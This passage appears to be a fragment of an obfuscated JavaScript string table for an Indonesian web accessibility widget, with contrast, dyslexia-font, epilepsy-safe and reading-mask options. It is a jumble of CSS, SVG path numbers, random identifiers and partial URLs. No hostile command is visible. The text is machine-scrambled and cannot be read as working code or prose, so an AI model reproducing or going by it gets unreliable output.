x20fill=\x22n','79.0483007','jXXiS','-11.286914','ilitas.new','\x20active_ic','cale','=\x22box_text','70524809\x207','#action_pe','2614-.5423','.25-0.25\x204','}\x0a\x0a\x0a.activ','|76|124|68','11.2872070','.navbar-in','obFwg','8\x20-0.05436','KslEu','\x0a\x20\x20\x20direct','wAfaL',',53.3\x20\x20\x20\x20s','.50137387\x20','itas:hover','ptdnG','17.5291133','#action_di','zbdWd','179.148947','150781-.27','kejang-dan','-2.25\x2059.5','an_warna\x22\x20','ng-left:\x201','1\x2015.49256','yellow','ll:\x20black;','tas\x20{\x0a\x0atex','ore,\x0a[data','awfRx','10\x207ZM11\x201','\x2024.388183','9125.60268','\x20c-0.035-0','iLPAQ','tengah','ybBnl','9758184-.7','2\x201.32\x202.9','rwMaskTop\x22','8.163,3.70','nsowH','79.6152343','168245-.00','tDxig','\x20border-co','ti\x20{\x0a\x20\x20str','2695312\x20C7','\x0a\x0a.box_gro','848145\x2079.','123','ht:\x201%;\x0a\x20\x20',':\x208px\x20!imp','sform:\x20tra','764029\x203.9','3.2859833.','jdHEs','7|3|1','12.6685391','1.00372375','ExRTH','1.89550781','right-radi','l225\x0a0\x2029\x20',':\x20#f0f1f5;','copyright,','1px','MPyZP','\x20Repo\x20Mixe','border-rad','xIGGo','\x20\x20d=\x22m14.1','ink\x22>\x0a\x20\x20\x20\x20','24\x2057.4335','.15700212\x20','\x20rgba(55,\x20','widget_dsb','\x20-19\x2036\x20-2','988\x2010.253','57812\x208.99','4|1|3|0|2|','%;\x0a\x20\x20heigh','11024\x2057.4','24M1.33117','\x20Aktif','PDzJC','Indonesian','EWooZ','NnVfi','042186\x20-0.','YvJST','ChUue','w;\x0a\x20\x20}\x0a\x0a\x20\x20','.34916687\x20','\x2028px;\x0a\x20\x20d','ace_text\x20.','6.7653\x206.0','tRXLc','rLFbZ','6|1|7|2|5|','one;\x0a\x20\x20str','#slider_mo','_profile_w','5.523c2.34','-29.25l59.',',16H192a8,','/xlink\x22>\x0a\x20','tor','e:\x20rgb(0,\x20','.059327.33','\x200\x20-6\x20-173','36\x200.9436\x20','C-11.17110','5-29\x200-58.','64-6.791-2','25262\x2066.7','MmXFG','\x20-0.110563','align-item','-moz-anima','56.4S293.2','\x2058.954925','8656l-.580','6256713\x20-9','oupcontent','ozFJx','3.24466519','2\x202.143310','CtMnJ','filpf','vGIWa','nts:\x20none;','ngguan_mot','867\x2067.992','4.34390625','.10818359\x20','.63779297\x20','out_disabi','0-2.3-0.2-','26736832-1','72.7327581','focusable=','ahoGi','0025238\x201.','_popup\x20*,.','5602\x202.3\x203','_bottom_di','11.2291113','action_kej','99609375\x202','ontent\x20','33056414-.','offsetHeig','removeAttr','LuNaC','jIIgq','841614\x20-0.','s\x20{\x0a\x20\x20disp','OpUFp','40625\x2011.0','DKNUi','VRjYP','on_bahasa\x22','2em','5\x2013.82818','le_aksesbi','31942-.698','.35609375\x20','nHJFj','ight:\x20100p','</svg>\x0a\x20\x20\x20','LpECx','n_kiri_wid','55.5617664','.171,-2.57','GNPhr','291-.73984','cHmMU','.522c-0.01','.0290811.1','36323-1.50','XLBCt','5-2.674244','\x20aria-hidd',':space=\x22pr','49081363\x207','goCyD',',\x2072,\x20255)','\x20-11.15290','tical-sizi','96875\x2064.7','TnRXJ','720703\x2010.','0.352-1.73','64)\x22/>\x0a<pa','is_bawahi_','145\x2079.043','dth=\x2250px\x22','CBuMJ','SetSg','91\x2079.9789','s_popup\x20*,','visibility','11.69\x2079.6','UBQcE','e_icon_svg','505188\x2070.','hcQMc','KSOFv','eyiAl','527a55.610','TdsSX','nMzWM','5,0.582l-1','946,10.871','-top:\x207vh;','25\x2023.7281','fill=\x22curr','881-.60190','height:\x200;','507\x2077.053','4209974c0-','readyState','gDzIh','\x205.0787930','GtHVl','\x20\x20\x20\x20\x20\x20\x20Sem','-2.658,-2.','.18188432-','er-events:','656,7.522,','9\x20v\x20-3.727','1817\x2058.35','Jhboz','NMDTA','9124478.00','}\x0a\x0a.underl','02938902.2','ading_proc','\x2010C19\x205.0','345.1,460.','#new_load_','3\x20724\x20c-29','ss=\x22box_bu','734\x2067.300','6,128s32.0','78.9960937','3.634,14c0','yfeBz','iv>\x0a\x0a\x0a\x20\x20\x20\x20','-.53961602','0-8.485C13','\x20top:\x200;\x0a\x20','hsWsG','fill:\x20blac','\x27),h4:cont','594168\x2043.',',7,6Zm9,11','zYTFJ','0|1|4|2|3','JCqeb','autan\x0a\x20\x20\x20\x20','-.50166308','0|5','1.046,-1.2','0641-.7225','\x0a\x20\x20.start_','25\x2071.7763','\x20\x20\x20\x20\x20\x20\x20\x20<d','875v6.8512','lor:\x20#fff\x20','ctrlKey','60\x22\x20width=','d=\x22M91.351','42542\x20C20.','Bmxvf','\x0a\x20\x20\x20\x20\x20<div','5-0.061,0.','vUGDf','\x2240\x22\x20id=\x22s','g_sroke_co','5081207\x2076','704\x20C-3.46','witch\x22>\x0a\x20\x20','421\x2064.994','273309\x201.0','-4.59,5.04','\x2054.644989','FBFE\x22\x20tran','60503.1278','00/svg\x22\x20vi','14453\x2027.1','origin','wOAGZ','15|149|121','0\x2032\x2032\x22\x20x','ass=\x22activ','875555\x201.5','arta\x20Sans\x27','\x202.1316772','75\x2023.8831','.6-91.3s89','4355\x20C61.5','kecil_text','105\x20-750\x200','tsPmP','.27652022.','10.5585937','91053.4573','412V7Z\x22\x20fi','4.087c-0.0','6889\x2072.84','bKPIm','FUSaD','trast_whit','6026\x2066.35','ont-style:','65614418\x20-','SBCxm','0.007-0.08','xaLNR','tidXB','9496442\x20-0',':\x205px;\x0a\x20\x20b','0.2,156.2c','ow_action_','75\x2064.3881','5-98.25\x203.','16px','7\x20-33\x2062\x20-','tion-play-','ext_list_c','18359\x20C21.','ofile_widg','buvXJ','id_disabil','mouse_mask','wrapper','riset\x20{\x0a\x20\x20','rsor\x20.box_','TwoXl','OKLRw','E6F2FC\x22\x20tr','x-width:\x209','zsSiQ','405273\x20-15','nt;\x0a\x20\x20colo','3.82753906','6721716\x202.','0.4c-0.9,0','.04236221\x20','\x2011.539989','njnsZ','088\x20-5.516','laMrU','2615\x2072.78','12582068\x205','.17726837\x20',':\x2014px\x20!im',':hover:bef','\x20id=\x22path5','43c5.12,0.','5759.81767','2.74963131','YzSlX','active_ico','</div>','\x20-1.108129','as\x20{\x0a\x20\x20\x20\x20h','9670682\x20-1','5px;\x0a\x20\x20bac','1,37.452-1','IAWLw','8h22.179c-','\x22#E3EEFB\x22\x20','\x22group_row','hdTlG','\x20kontras_2','bVIqV','7,2.761-6.','1-0.018,0.','81\x2078.9231','NlXUK','-0.007,13.','WPVWw','0118042\x2049','49.0481835','\x2015%;\x0a\x20\x20he','1.79009271','6\x2011.2963\x20','60396-.375','\x20\x20\x20Tinggi\x20','.10289307\x20','h;\x0a\x20\x20\x20\x20mar','19\x20-2.99-1','37674459.1','.04884-.89','_column_cr','629673.190','LSShM','}\x0a\x0a.start_','DJULC','\x209.24\x2076\x201','16061\x2072.8','on_dsb{\x0afi','7\x2015\x20-91\x201','\x0a}\x0a\x0a.strip','_black','get\x20{\x0a\x20\x20te','1459\x2069.24','6.66390625','#action_bu','-.59103553','=\x22M22.8412','86464519\x201','dhDPw','ar\x20{\x0a\x20\x20wid','VleRP','4964-.0831','5-7.439253','7Z\x22>\x0a\x20\x20\x20\x20\x20','.64613281\x20','79025.2114','3.25416\x2010','153009\x2078.','uyBuN','sFkuc','3,342.5,46','KlydF','ooNqW','ylYvK','|3|2|7|6|8','p://www.w3','Hyiud','1.01586914','g%3E\x22),\x20po','=\x22icon_svg','ran\x20Profil','\x20<g\x20fill=\x22','ijZoC','or\x20{\x0a\x20\x20dis',',305.4,347','077611.847','78425262\x206','52.3-23.9,','70591736\x20C','105863\x2040.','.42665084\x20','or_svg_con','_circle_si','5|15|16|9|','ilitas\x22\x20\x20s','.01051392\x20','Sulff','85794\x20-1.1','ght,.slick','-37\x20-33\x200\x20','8274-.7493','8030279.29','\x208.0375456','or:\x20black\x20','.066,0.946','\x20flex-end;','\x20x2=\x2216.75','7c.2715941','03725586\x20-','wsNnq','9141C5.231','32715\x2048.6','wUxKj','perkecil_t','\x20\x20left:uns','tipQh','6.69464113','nodd\x22\x20clas','17.5\x22\x20/>\x0a\x20','\x22\x20id=\x22chec','FaZHQ','\x20\x20\x20<g>\x0a\x20\x20\x20','oading_3\x22>','9\x2064.10137','vw)\x20!impor','or\x22\x20d=\x22M14','tOBPT','XKnus','314.4,109.','GCyJU','\x22\x20y1=\x228\x22\x20y','20161\x20-0.0','12\x22\x20xml:sp','oration-co','OGqKl','8\x20-184\x20-10','\x22\x20d=\x22M256,','Drlmk','31\x20\x20\x20\x20c-31','TbIsd','gi_reset','\x22svg_dy_se','MXlJM','0-1C88,\x20U+','0\x200\x206px\x20rg','8785461\x20-0','t;\x0a\x20\x20backg',',0.62-7.41','ate(22.003','12\x2010.7612','display','-0.0981974','4|2|0|5|3|','35\x2016.2143','1029488\x202.','riaae','\x20\x20\x20\x20<circl','7\x202.65l.00','code','tnYAL','C71.941,11','\x20C79.10607','751465\x2025.','774-1.1297','-0.883-21.','97153847-.','en\x20and\x20(ma','273\x20C79.14','004-0.041,','et;\x0a}\x0a\x20\x20.e','CmDhh','\x200\x203.866\x201','FOYYU','035-.99672','204102\x20-11','1\x0a-24\x20730\x20','\x2072,\x20255);','ofile_disa','find','479-.14668','&menu-disa','IRRfu','-.7599341-','/>\x0a</g>\x0a</','DYpQn','/div>\x0a\x0a\x0a\x20\x20','ROYfi','.80938425\x20','00%\x22>\x0a\x20\x20\x20\x20','4);\x0a\x20\x20/*\x20t','ver\x20.circl','yrTkz','102\x20-8.776','nsparent;\x0a','\x2024.416259','-12.323906','17\x201173\x20c-','.12863281\x20','6.72818359','YJvcz','tas\x20{\x0a\x20\x20wi','\x20\x20\x20\x20\x20\x20<g\x20s','Teks\x0a\x20\x20\x20\x20\x20','gdFcn','78791423\x204','3-3.353045','bllnm','Baca\x20Pandu','xloqE','05-.142661','WKOec','s\x20{\x0a\x20\x20colo','8.5-8.5,8.','\x20width:\x2064','th\x20class=\x22','uOiVO','ist_conten','\x2080-31.75\x20','-2.4-14.5-','1.02019124','k\x22\x20/>\x0a\x20\x20\x20\x20','54.0295332','|101|145|4','l_icon_dsb','0098-.1126','=\x22icon_con','.14713211\x20','.change-na','0390625\x2054','86932085\x207','ILAdU','65971191.5','ihNwK','0264\x20-3.63','-.0409171.','kxSJE','g>\x0a</svg>\x0a','33.531-7.0','1\x2021\x20C-0.6','i\x20Teks\x0a\x20\x20\x20','227\x20-0.045','.strip_loa','buta-warna','66-.002273','949494\x2071.','75\x2042.4040','ator\x20*\x0a\x20\x20\x20','liGMn','6.05283177','-.67631736','625\x2021.404','4-0.005-20','ll=\x22none\x22\x20','\x20d=\x22M131.6','68390625\x201','\x20\x27\x27;\x0a\x20\x20bor','5\x202.95\x202.9','3.06242187','ans-serif\x20','evdOQ','oLYHm','arJhH','\x203.9655539','ill=\x22#0A70','-1.8-0.1-2','dden;\x0a\x20\x20wi','function','.4,22.4s-2','ntent\x20{\x0a\x20\x20','2|3|29|133','-.9148432.','FJaME','063\x202\x2013.3','\x20\x20\x20\x20\x20\x20\x20</s','5,86.84334','justify-co','35522461\x20C','00\x20207.000','ass=\x22color','9321-1.579','0.506c3.93','portant;\x0a\x0a',',91.35157,','sOGVu','ck-next,.s','VcoYP','TWmiq','661.294393','.014481-1.','93|66|91|7','kWfSb','play:\x20flex','RujGq','icon_svg_s','s=\x22box_row',',1.026,13.','58347015\x200','8\x2016.83204','2831543\x20-8','2\x20C74.8876','55\x22\x20/>\x0a\x20\x20\x20','s_2_bg_hre','layout_bah','\x20\x20\x20\x20width:','gguan_moto','ading_unpr','fQzHJ','#svg_kurso','973.388544','8\x22\x20/>\x0a\x20\x20\x20\x20','\x22box_text_','\x202.4603489','CkVrq','lass=\x22box_','\x20\x20<g\x20fill=','2\x204.375h-.','tooltip','-.44071558','mn;\x0a\x20\x20heig','3.521346\x202','FDFDFE\x22\x20tr','6\x22\x20width=\x22','\x22none\x22\x20str','108,5.475-','77.9780273','VjOSk','visible','CkABn','div\x20>\x20*:no','875-1.0687','_list_cont','77.0997756','WkUrI','10.953,30.','\x20\x20\x20\x20margin','26,99.238c','8913\x2051.81','rbesar_tex','before\x20{\x0a\x20','1953\x2061.41','Obuxb','y2=\x2215.864','11388564\x201','FmmvW','6c-0.307,0','997-1.0063','377.002869','1.85356445','00px)\x20{\x0a.b','px\x20+\x2020vh)','.6274\x206\x2058','\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20','42\x2025.7374','eXGEq','\x20solid\x20rgb','yiPai','aUkJF','\x20class=\x22co','C69.147132','62236.3201','l=\x22none\x22\x20c','-5.694-2.4','68-.016260','1-0.707-13','86213-.513','31.6340527','876-.31154','XQvFX','GJyYo','mn;\x0a\x20\x20text','OavjP','|41|118|27','.99\x22\x20y1=\x221','C35.257514','6.04776-.1','lack;\x0a\x0a\x0a}\x0a','DGpbB','display:\x20f','s\x20*,.circl','28z\x20M256,3','vVpLt','316C5.0008','ojbJe','\x20fill=\x22non','ss_v4\x22\x20id=','#rwMaskBot','\x2072.799744','8.99609375','Disleksia<','7687389\x2054','rcomS','rata-tulis','6|64|106|1','-9.3440738','\x2072.856871','.08636719\x20','1.120887.4','.048,19,11','ght:\x20600;\x0a','.8c-3.1-1-','ontent_aks','er;\x0a\x20\x20widt','e_color','PXcrk','.org/2000/','gangguan-m','ria-expand','75\x2032.3081','97969.4722','tekqe','68.3789C68','getElement','464C141.12','\x2026.3137\x204','_tautan\x20.b','xsJUd','3-1.383520','-.3527837\x20','\x2079.101562','0|2','#text_rata','SS\x20triangl','0px;\x0a\x20\x20box','nter;\x0a}\x0a\x0a.','s:\x20auto\x20au','.0536896.1','en1\x22>\x0a\x20\x20\x20\x20','JMMXS','67-1.73811','ngguan_pen','s:hover\x20.t','\x20Jalankan','\x20\x20\x20\x20\x20\x20<def','60508\x2079.9','\x20\x20\x20</div>\x0a','\x20100%;\x0a\x20\x20\x20','kontras_3_','\x22\x20xmlns=\x22h','n_tengah_w','padding-le','true','dQCdK','84\x205.50767','h:\x2071px;\x0a\x20',';\x0a\x20\x20font-f','an\x22>\x0a\x20\x20\x20\x20\x20','776902\x20-0.','-2-2-2H3\x20\x20','aw.githubu',',\x20U+FE2E-F','WSGJQ','9;\x0a}\x0a\x0a\x0a[da','mCVuA','56.4s56.4-','2.82174683','ris_fat_hu','\x20\x20:\x20transf','77\x20-33\x20-23',':\x201.5s\x20\x20!i','047363\x2018.','.97833252\x20','.6475074.0','9.15570313','ILDvv','ss=\x22icon_f','875\x2079.910','953325.572','2\x200Zm4.735','ect','tor\x22>\x0a\x20\x20\x20\x20','oacmC','.51730744\x20','\x2082.996093','673\x2027.946','garis-bawa','90625\x2049.0','796191\x2072.','rgb(0,\x200,\x20','91791.7346','18.46444,1','/www.w3.or','ywSpT','66\x20-88\x20-11','nter;\x0a\x20\x20he','\x20-2.003906','22\x2052.7037','-.7322609-','\x2214.96\x22\x20y1','l\x20Serif\x27;\x0a','14-1.21146','DWFCk','\x202\x203\x20C29.0','80.0966267','ke_color','.956\x200\x200\x200','pGHCF','tLLxZ','8.6888\x22\x20r=','203-.00846','7.89396678','2\x20\x20\x20h-0.03','Disleksia\x20','xqWsh','NCBkf','\x20\x20\x20</span>','.1c0.3,0,0','049555\x2038.','8717\x2013.34','51-.003907','5.4,74.5\x20\x20','8111.07423','8px\x20!impor','\x22\x20id=\x22stri','attr(data-','2\x2024.08642','\x2060.130174','claSR','xXmdW',':hover\x20.ic','SwRKQ','\x2071.805883','35\x200\x201.7\x200','dsb\x20active','width:\x2030%','678\x2072.799','\x2056.351074','=\x220\x200\x2020\x202','46314-.994','823438\x2050.','ama','\x20\x20\x20\x20\x20\x20\x20<sp','contains(\x27','\x202.34\x2084\x201','05469\x2076.7','ABndC','38\x20c0\x2021\x207','-.66985515','75-2.44883','.0662848.1','vg_grey_sc','SjFqJ','.773,16.63','85288-.393','75\x2052.4040','rg/2000/sv','id\x20{\x0a\x20\x20col','0312956.93','\x20C71.67947','cJszw','0.01693673','.20521163.','ant;\x0a\x20\x20hei','3,35)\x22/>\x0a\x20',';\x0a\x20\x20\x20\x20/*\x20t','1.16481549','d:\x20rgb(0,\x20','mage/svg+x','615.776251','jMpyC','MflwV','0.98635292','56,224z\x22\x20/','0.04362644','}\x0a\x0a.column','tatic.com/','rHMeV','nTJpl','04732\x2072.8','olor:\x20blac','625\x20C69.14','0634766\x2077','cess_v3\x20{\x0a','xleQl','rm=\x22transl','631294\x201.8','ive_box_me',':\x2025%;\x0a\x20\x20h','ck_yellow\x20','wgfVX',';\x0a\x20\x20color:','as_warna','e:\x20linear-','53\x2062.5636','\x202.1351408','ht:\x20\x20calc(','tas\x20.icon_','CNnHC','9396.29538','807301-.54','07821019\x207','Nnacp','ght;\x0a\x20\x20wid','6-.2840105','57812\x2060.6','125l-.3850','ist_strip_','088-.06241','{\x0a\x20\x20fill:\x20','pEVKd','021,10.017','dlDxZ','.21276307\x20','\x20</div>\x0a\x0a\x0a','.05822266\x20','41227036.3',':\x2080px;\x0a}\x0a','\x2217\x22\x20heigh','amily:\x20\x22Pl','00|36|97|7','umn;\x0a\x0a}\x0a\x0a.','71L15.5696','BIqBe','08\x2056.1323','\x2014.289003','2.58579C4.','mobile\x22\x20id','one\x22>\x0a<pat','15.2282714','_row_actio','19.3912180','\x2043\x20-44\x2015','ile_widget','dfwxd','00903365-.','0\x200.66\x200\x201','908\x201.775\x20','.icon_cont','.359-35.35','297\x2060.954','270827.444','ve_circle_','293869\x20C61','VOVlN','4\x202.203716','2.783-3.02','-0.025,0.0','4.30224829','3\x2058\x20-23\x201','0464-.2010','2-.1118753','4\x2062\x2053.10','zyyiU','5\x208.25\x206.5','44.2485241','Kognitif\x20&','08671387\x207','DZYjw','21.346788.','6169L60.53','r:\x201px\x20sol','381-0.103,','l=\x22none\x22\x20h','90625\x2048.3','.000000)\x20s','ntent','akarta\x20San','5.4087146.','4.0084082\x20',';\x0a}\x0a\x0a.acti','66.4625671','fvWEt','L11.4334\x201','t-style:\x20n','false','258224-.18','xlGsS','DGrRu',':\x20grey;\x0a}\x0a','s:\x2020px;\x0a}','-color:\x20#0','5422\x20C-11.','47-1.51864','oWvoH','y:\x20\x27Plus\x20J','LRkEr','2\x2054\x2017\x2029','MPjQH','11.1375156','gevJC','lhudoyo/li','721\x201.8867','pacity:\x200.','pgjyo','81\x20-0.0210','\x20C79.20873','ing_proces','width:\x20500','96-1.37910','7.2,0-13.8','54.9292502','\x20<line\x20cla','6484\x2015.22','OknQB','5.58862769','.0673169.0','MmLEU','98\x20-11.191','GHJHj','YBXwT','4968111-1.','066-.49919','484867\x2067.','.14508059\x20','9999999999','fzkMZ','ont-weight','\x20\x20\x20\x20\x20Profi','-10\x20\x20\x20\x20c7.','275\x20-0.162','OpenDyslex','\x2061.058222','\x0a\x20\x20/*\x20tran','000;\x0a\x20\x20bor','296875\x2063.','sPTvs','6\x2019.8116\x20','UWktL','2.1242314-','ight:\x2020px','jkmbP','641296\x20C-6','\x20-54\x20-57\x20-','25.3,56.4-','.05715228-','1.30765962','oiyrB','62891\x2059.6','a.go.id','89203-.148','.392,5.379','106264-.29','bilitas\x20di','\x20C-11.0561','\x200\x20Z\x20M-2.0','.132573-.2','7.752,15.0','56639-.471','35\x20-29\x20l36','cursor_web','\x200\x20C0.8149','v\x20class=\x22n','54.0078268','text/javas','th>\x0a</svg>','ale_color_','Desaturasi','6154403-.3','3.64390625','pid_jogja','78.6960937','=\x2245.196\x22\x20','640625)\x22/>','2775\x208.597','713211\x20-0.','ground:new','81-.162601','ptMnr','911064.184','0.9739\x200.9','.98275129\x20','72583\x2012\x201','cKnuM','lUgUJ','bilitas\x20*,','15px',',0.011-0.1','3137\x2029\x2049','aDzcE','ding_unpro','eGHhj','5\x2012.52905','l\x20Teks\x0a\x20\x20\x20','jItQD','\x2065%;\x0a\x0a}\x0a\x0a','pSXQf','ight=\x2250px','Masker\x20Bac','\x20padding-b','831-6.764-','6.517\x20c\x200,','OGLCH','7\x22\x20/>\x0a\x20\x20\x20\x20','=\x2250px\x22\x20he','7\x200,6.977\x20','idth:\x2030px','99995422\x20C','\x0a}\x0a\x0a.box_g','7\x203.965553','\x2025.379165','8,1.2,118.','3.65613281','4|2|0|6','0699783-.1','.207,-8.44','mrLjD','4.000000\x22\x20','aGAMR','1079973\x2076','_layout_ds','on_perkeci','cssImporta','lass=\x22icon','1.00359484','56.1,481z\x20','s\x20Version\x20','ass=\x22box_r','nejoin=\x22ro','\x20\x20backgrou','inline-gri',',256.1,481','7\x2058.35776','3\x20C79.0483','71.1021881','67c0-.5964','color:\x20tra','7788.78749','6\x203\x2056.12\x20','ThZvy','8643245-.0','9-.0010230','30556-.114','25,30.1731','13|22|19|1','.56450035-','2.4-10.1-2','wRtHo','UaKKb','25-5-87.25','-4.8,23.6c','9.93872778','ation,.box','1.60340577','left','g_process_','KHrHZ','ZhZaD','ursor\x22>\x0a\x20\x20','tion:\x20colu',',\x200.2)\x20!im','1|3|0|4|2','8\x22\x20y2=\x22148','XwyZp','.5625\x20C3.3','5.2-9.3c-4','FzPSB','addClass','CyGTW','\x2054.404052','Soctm','action_gan','gn:\x20center','3\x20-14.0039','09375\x2042.5','9999994h0l','1406\x2062.53','r\x20{\x0a\x20\x20bord','_menu\x20{\x0a\x20\x20','3\x2084\x203\x20C84','.04694363\x20','1.22260982','1882-.0873','6.95826701','314\x2053.851','-.4551274-','105','0.11484867','.28691406\x20','gYMHO','1993.07733','an\x20class=\x22','.5918113.3','8.38818359','xabOv','\x0a}\x0a\x0a.kontr','on-play-st','c-9.3-1.4-','bzbrk','\x20\x20\x20\x20\x20<g>\x0a\x20','2|3|1|0|4','WXhTy','as\x20{\x0a\x20\x20col',':\x2060vw;\x0a\x0a\x0a','XKLah','83313-.406','-9.2416796','complete]','-content:\x20','d:\x20transpa','11.58-10.5','\x20solid\x20!im','daftar_men','t_di_baca','TsCOY','-.95714199','\x20format(\x27t','HpGat','entColor\x22\x20','0.043,0.02','961\x20C-11.1','rfzDN','.65371704\x20','558\x20C21.07','jSJRy','d=\x22action_','2=\x2216\x22\x20/>\x0a','s;\x0a}\x0a\x0a.con','addEventLi','FjAsC','https://cd','7-15.373\x20\x20','205,-0.75\x20','l0\x20-93\x20200',',23)\x22/>\x0a<p','3C!--\x20Uplo','1.88970947','csZsD','32457\x20C21.','cvdBI','olumn;\x0a\x20\x20a','WZkeH','PXjIa','|11|4|0|5|','09375\x2054.4','ans\x27\x20!impo','xKAUd','H7.003A3.0','.45334269\x20','64390625\x205','rtasans/v8','-.001\x202.95','328\x20-9.267','bolder;\x0a\x20\x20','lCLQJ','54075\x2072.8','=\x22box_icon','7|6|5|4|0|','font-face\x20','8-.4022966','zLsfN','dget_menu_','gYcla','9648\x2079.03','\x20\x20\x20\x20\x20\x20\x20</d','8|9|1|3|0|','.title_dis','MctpL','9375\x2061.15','56.76\x200\x2086','1.75em','.3\x2021.66\x20-','g\x20height=\x22','2\x20{\x0a\x20\x20disp','OqJYH','ZeVqa','7370234\x202.','.0008752-.','uQupi','pathname','(0.8)\x20!imp','uRtXa','\x2019.764052','ion:\x20colum','=\x22g2998\x22\x20t','\x2061.597460','5801849\x201.','44v-13.445','8\x20-0.09798','.942,0,9.1',',1.492-21.','sABWm','lMThq','-.0674537\x20','vg\x20version','orik','kTBSr','59\x20-15.003','|139|53|65','.231,12.60','\x20-0.053498','2\x20530\x200\x2053','77204488\x202','RzXZT','01\x201.88854','NpbRF','0.88,48,25','KyOuY','jax/libs/g','1.16015057','493835\x20C72','0,0,0,16Z\x22','CQjch','\x2046V18C62\x20','NBmBA','72820381.0','1\x201.749375','2.1\x20\x20-\x0a\x20\x20\x20','11|10|4|5|','88\x20C35.011','cdwWU','NdtzW','\x22strip_loa','.36305926\x20','8467.59913','75,91.3515','6.41179199','0421.91208','525391\x20-9.','17.4699162','6215057\x20-0','2159m5.667','\x2216\x22\x20x1=\x224','DAObi','5507812\x202.','4049\x2016.17','hCUaZ','49023\x2079.1','.82137858\x20','5403\x2057.43','12695\x20-11.','18662-.139','66353\x203.90','xmlns=\x22htt','-1.1027973','x;\x0a\x20\x20width','\x20\x20\x20\x20<rect\x20','9679\x20-0.11','.05596149-','PIkzZ','=\x22M36.6484','\x20fill-rule','s/plusjaka','9ZM10\x207C10','=\x22976\x22\x20/>\x0a','8\x20C-11.137','not\x20suppor','00334825\x201','9\x2059.65361','847)\x22\x20/>\x0a\x20','9\x2065.52273','8390625\x2024',':\x2025px;\x0a\x20\x20','11298-.325','m4.4841591','l\x20scrollba','8359\x20-13.6','JxefF','00413701-.','772076-.12','2.80810547','bQpOh','51228-.428','6337-1.293','71-4.76h-1','\x20Epilepsi\x20','_1\x22\x20viewBo','gin-left:\x20','5)\x22/>\x0a\x20\x20\x20\x20','l;\x0a}\x0a\x0a\x0a\x0a.i','und:\x20black','-left:\x204%;','WsOdS','99-.116704','OsLgC','7|3|5|0|4|','font-optic','turan_all_','5px\x22\x20class','\x20\x20<g>\x0a\x20\x20\x20\x20','x1=\x2240\x22\x20x2','8.625\x204.55','397394-.21','622-4.377-',';\x0a}\x0a\x0a\x0a\x0a[da','97802734\x202','077\x2016.982','02868778\x200','\x20C76.42431','ht:\x2088vh;\x0a','49,388.1,4','\x20class=\x22ic','=\x2240\x22\x20x2=\x22','2742-.7111','ose_popup_','816506c-.2','.95666075\x20','>\x20h2,\x20a\x20>\x20','ejang_dan_','rline_link','0199677\x20-1','55398\x20-9.9','70.7913817','tbLrj','BiWnH','crollbar-t','.78851257\x20','\x2012.470473','on\x22\x20\x20heigh','-11.051513','-27.797c6.','86438\x201.77','218\x20C6.821','-next,.sli','lick-prev,','iohSN','12945312\x207','7787649-.2','ransform-o','d;\x0a\x20\x20backg','s>\x0a\x20\x20\x20\x20\x20\x20\x20','m-right-ra','_color','6|3|0|1|7|','rocess_v3\x22','l-.0930524','Ssdsd','svg_conten','.5-0.2-18.','DIsBj','alMMo','881439.019','or_4','-arrow-siz','zBvkz','ded','t:\x202vw;\x0a\x0aj','65.5227356','9.8-19.8Z\x22','1.7616153\x20','dth:\x2050px\x20','9.971,4.12','om_disabil','.715-7.816','\x2010px;\x0a}\x0a\x0a','96705\x201.04','78\x2079.7871','s-.04336.0','\x20-1.094335','1,481c-9.4','7573242\x201.','74.98\x200\x2076','xTIti','right_side','.81485794\x20','s_popup:ho','gnOLR','1.0346354-','2\x20-5.208,-','4-14.079-6','2c0.767,1.','.34314242\x20','ass=\x22title','392112\x2079.','\x20\x20zoom:\x201\x20','423.4,451.',',13.266-2.','NOVvI','764196.262','huVsz','4\x20-0.01693','119|79|56|','5|2|4|3|1|',',\x200.5)\x20!im','web=','g_action_t','fwSBC','perkecil-t','\x20</g>\x0a\x20\x20\x20\x20','147','607.197715','77938668\x20-','865-9.42-2','nprocess_v','818359\x20Z\x20M','\x20\x20margin-l','IA6-91aHEj','FXXLc','7\x2048.00862','v\x20class=\x22g','8\x2016.42529','dth=\x2250\x22\x20h',',207.00000','_color\x22\x20st','7537L6\x201\x22>','\x2049\x20-24\x2068','mEzVY','4639648\x2079','1.9027354.','wn\x22)','8\x202\x20247\x203\x20',')\x20!importa','\x2043\x2029C46.','\x2072,\x2080,\x200','.1987717\x203','tang\x20Di\x20We','0|3|1|7|2|','02200047.0','drmXa','/div-->\x0a\x20\x20','81.6760937','823.023238','v\x20class=\x22s','rection:\x20c','12.5714003','\x20\x20\x20\x20<svg\x20w','27\x20C21.078','ontainer_m','188\x22\x20/>\x0a\x20\x20','2.9-15.1,7','ddpXs','2|5|8|3','101','UUXvA','1398769-.1','UOVVt','_icon_disa','.77641296\x20','ins(\x27','6,6.461,4.','arna','00\x201470\x20l0','dden;\x0a\x20\x20he','-61\x20-28\x20-2','0460-052F,','qlofm','10\x20-107\x2065','1.79675526','890625\x2064.','9222072\x2051','50445-.085','5\x2021.08405','880513-.10','UPgAk','4.2875\x200\x202','-16.115\x20\x20\x20','xmlns:cc=\x22','\x20\x20\x20d=\x22M6\x201','.44))\x20!imp','27820221-1','.3823532h3','s=\x22title_d','5\x2079.73486','KXKyw','wgsRp','t:\x205px;\x0a\x20\x20','MjKzJ','.73367244\x20','mousemove','r_2\x20{\x0a\x20\x20fi','839\x200\x203.65','106','9\x20C0\x2012.73','rRzBt','PrXGV','4\x2022\x20-48\x204',',2.53\x20-2.7',';\x0a}\x0a\x0a.colu','_action_st','0,16.9843-','79.2597656','content','iv>\x0a\x20\x20\x20\x20</','Profil\x20Aks','8359\x20Z\x20\x22\x20f','\x20\x20\x20\x20\x20\x20<rec','\x2260\x22\x20/>\x0a\x20\x20','-1.0172105','2px;\x0a\x20\x20bor','94907699.6','EbhCu','NpYUQ','H8.84119V9','ZyUqQ','3986-1.177','LaoTW','\x20\x20\x20\x20<span\x20','43744\x20C56.','\x20-1.203,0.','bilitas\x20*\x22','1.1/\x22\x20xmln','58.8753226','\x27),h3:cont','9971\x2059.20','46542\x202.15','mCLWW','881L4.1588','web\x22>\x0a<div','\x0a\x20\x20}\x0a\x20\x20\x0a\x0a@','ww.w3.org/','ow:\x20inset\x20','tion','37869\x20-0.0','70221.2492','_creator\x20*','2827148\x20C-','blank\x22>\x0a\x20\x20','89649-.045','\x20-27\x20-13\x20-','294\x201.8970','2229\x2027.94','z\x22\x20/>\x0a\x20\x20\x20\x20','oJwkt','ursor:\x20poi','0722\x2065.39','69\x209.71096','ut_content','549.004131','0\x203\x200\x20C3.3','=\x225.01\x22\x20x2'